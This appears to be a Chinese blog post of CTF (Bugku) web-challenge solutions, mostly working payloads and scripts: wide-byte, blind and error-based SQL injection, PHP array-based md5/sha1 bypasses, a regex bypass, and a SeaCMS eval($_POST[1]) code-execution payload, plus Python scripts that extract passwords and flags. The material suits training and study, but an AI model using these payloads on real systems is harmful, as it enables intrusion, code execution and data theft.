宽字节注入:
http://103.238.227.13:10083/index.php?id=%df%27 union select 1,string from `key` where id =1%23
文件包含:
http://post2.bugku.com/hello?hello=);print_r(file("./flag.php"));
md5和strcmp弱类型匹配,payload:
http://47.93.190.246:49162/?v1[]=1&v2[]=0&v3[]=0<?php
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
if($v1 != $v2 && md5($v1) == md5($v2)){
if(!strcmp($v3, $flag)){
echo $flag;
}
}
}
?>

命令行执行,print_r(file(flag.txt))不行,使用show_source
http://120.24.86.145:8010/?s=print_r(glob(%22*%22))http://120.24.86.145:8010/?s=show_source("flag.txt")- 也可cknife连接找到

海洋CMS命令行执行:
payload:
/search.php?searchtype=5&tid=&area=eval($_POST[1])
sha1弱类型:
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> sha1函数有个漏洞,不能处理数组,payload
get:id=margin&uname[]=0
post:passwd[]=0
绕过正则:
<?php
highlight_file('2.php');
$key='KEY{********************************}';
$IM= preg_match("/key.*key.{4,7}key:\/.\/(.*key)[a-z][[:punct:]]/i", trim($_GET["id"]), $match);
if( $IM ){
die('key is: '.$key);
}
?>- 1.表达式直接写出来的字符串直接利用,如key
- 2.“.”代表任意字符
- 3.“*”代表一个或一序列字符重复出现的次数,即前一个字符重复任意次
- 4.“\/”代表“/”
- 5.[a-z]代表a-z中的任意一个字符
- 6.[[:punct:]]代表任意一个字符,包括各种符号
- 7./i代表大小写不敏感
- 8.{4-7}代表[0-9]中数字连续出现的次数是4-7次
payload:key00key1234key:/0/00keys@
X-FORWARDED-FOR 时间盲注:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# @Time : 2017/11/10 12:05
import requests
import string
words = string.ascii_lowercase+ string.ascii_uppercase + string.digits
url = 'http://120.24.86.145:8002/web15/'
answer=''
for length in range(1,100):
flag=0
for key in words:
data = "'+(select case when (substring((select flag from flag) from {0} for 1)='{1}') then sleep() else 1 end) and '1'='1".format(length,str(key))
headers={
"X-FORWARDED-FOR": data
}
try:
res=requests.get(url,headers=headers,timeout=5)
print(res.text)
except Exception as e:
answer+=key
print (answer)
flag=1
break
if flag==0 and answer!= '':
break;
print (answer)login username盲注exp:
#!/usr/bin/env python
import requests,string,hashlib,re
url='http://47.93.190.246:49167/'
sss=string.digits+string.lowercase
headers={
'Host': '47.93.190.246:49167',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length':' 87',
'Referer':' http://47.93.190.246:49167/',
'Cookie': 'td_cookie=18446744071856012820',
'Connection':' keep-alive',
'Upgrade-Insecure-Requests':' 1'
}
answer=''
for i in range(1,50):
flag=0
for j in sss:
postuser="'^(select(ascii(mid((select(password)from(admin))from(%d)))<>%d))^1#"%(i,ord(j))
data = {'username':postuser,'password':'admin'}
html = requests.post(url,headers=headers,data=data) .text
html = re.findall(r"<p align='center'>(.*?)</p>",html,re.S)[0]
if 'username does not exist!' in html :
answer+=j
flag=1
print answer
break
if flag ==0 :
break
print 'password is ',answer
报错注入:
payload:
http://103.238.227.13:10088/?id=1%0aand%0a(extractvalue(1,concat(0x7e,(hex(load_file(0x2f7661722f746573742f6b65795f312e706870))),0x7e)))每次只能读16位16进制,所以要设偏移遍历






















 1074
1074

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








